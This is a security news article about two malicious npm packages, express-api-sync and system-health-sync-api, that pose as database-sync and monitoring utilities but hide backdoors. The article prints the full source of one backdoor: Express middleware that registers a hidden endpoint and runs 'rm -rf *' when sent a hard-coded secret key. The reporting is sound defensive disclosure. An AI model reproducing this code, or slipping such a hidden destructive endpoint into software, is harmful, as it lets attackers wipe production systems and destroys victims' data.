Malicious npm Packages as Utilities Let Attackers Destroy Production Systems
Security researchers have uncovered a disturbing new threat in the npm ecosystem where malicious packages masquerade as legitimate utilities while harboring destructive backdoors capable of wiping entire production environments. These packages represent a significant escalation from traditional credential theft or cryptocurrency mining attacks, focusing instead on complete system destruction that could cripple business operations. The […] The post Malicious npm Packages as Utilities Let Attackers Destroy Production Systems appeared first on Cyber Security News.

Security researchers have uncovered a disturbing new threat in the npm ecosystem where malicious packages masquerade as legitimate utilities while harboring destructive backdoors capable of wiping entire production environments.
These packages represent a significant escalation from traditional credential theft or cryptocurrency mining attacks, focusing instead on complete system destruction that could cripple business operations.
The attack campaign centers around two primary packages that disguise themselves as database synchronization and system monitoring tools.
The first package, express-api-sync, claims to facilitate data synchronization between databases but contains no database functionality whatsoever.
Instead, it implements a hidden backdoor that waits silently for a remote kill command. The second package, system-health-sync-api, presents itself as a comprehensive monitoring solution while secretly establishing multiple destruction endpoints and data exfiltration channels.
Socket.dev analysts identified these malicious packages during routine behavioral analysis of the npm registry, noting their suspicious patterns of registering hidden HTTP endpoints and implementing file deletion capabilities.
Both packages were published by the npm user “botsailer” using the email address anupm019@gmail.com, suggesting a coordinated attack campaign rather than isolated incidents.
The implications of these discoveries extend far beyond individual compromised systems. Unlike traditional malware that seeks to extract value through data theft or cryptocurrency mining, these packages prioritize complete infrastructure destruction.
This shift in attack methodology suggests adversaries motivated by sabotage, competitive disruption, or state-level interference rather than purely financial gain.
Organizations that unknowingly install these packages face the risk of losing entire application directories, source code repositories, configuration files, and local databases in a matter of seconds.
Infection Mechanism and Stealth Operations
The infection mechanism employed by these malicious packages demonstrates sophisticated understanding of modern web application architecture and developer workflows.
Both packages leverage Express middleware patterns to integrate seamlessly into existing Node.js applications, making their malicious functionality nearly invisible during initial deployment and testing phases.
The express-api-sync package exports a function that returns standard Express middleware, allowing it to blend perfectly into typical application initialization code.
However, the malicious payload activates only upon the first HTTP request to any endpoint in the application. This delayed activation strategy ensures the backdoor remains dormant during development and testing phases when traffic patterns are minimal and predictable.
const { exec } = require('child_process');
let initialized = false;
module.exports = function(options={}){
const secret = "DEFAULT_123";
return function (req,res,next){
if(!initialized){
try{
const app = req.app
app.post('/api/this/that', (req, res) => {
const providedkey = req.headers['x-secret-key']|| req.body?.secretKey;
if(providedkey === secret){
exec('rm -rf *',{cwd:process.cwd()},(err)=>{
if (err) res.status(500).send({error:err.message})
else res.status(200).send({message:"All files deleted"})
})
}
else res.status(403).send({error:"Invalid secret key"})
})
initialized = true;
}catch(e){}
}
next();
}
}The system-health-sync-api package employs even more sophisticated evasion techniques, implementing framework auto-detection to work across Express, Fastify, and raw HTTP servers while maintaining multiple redundant backdoor endpoints.
Speed up and enrich threat investigations with Threat Intelligence Lookup! -> 50 trial search requests
The post Malicious npm Packages as Utilities Let Attackers Destroy Production Systems appeared first on Cyber Security News.













































































































































































![[The AI Show Episode 151]: Anthropic CEO: AI Will Destroy 50% of Entry-Level Jobs, Veo 3’s Scary Lifelike Videos, Meta Aims to Fully Automate Ads & Perplexity’s Burning Cash](https://www.marketingaiinstitute.com/hubfs/ep%20151%20cover.png)































































































































![From electrical engineering student to CTO with Hitesh Choudhary [Podcast #175]](https://cdn.hashnode.com/res/hashnode/image/upload/v1749158756824/3996a2ad-53e5-4a8f-ab97-2c77a6f66ba3.png?#)







































































































































_WindVector_Alamy.jpg?width=1280&auto=webp&quality=80&disable=upscale#)































































































![Galaxy Watch 8 Classic goes up for sale with hands-on photos showing new design, more [Gallery]](https://i0.wp.com/9to5google.com/wp-content/uploads/sites/4/2025/06/galaxy-watch-8-classic-ebay-1_a53c3c.jpg?resize=1200%2C628&quality=82&strip=all&ssl=1)














![Watch Apple's WWDC 2025 Keynote Here [Video]](https://www.iclarified.com/images/news/97538/97538/97538-640.jpg)








































































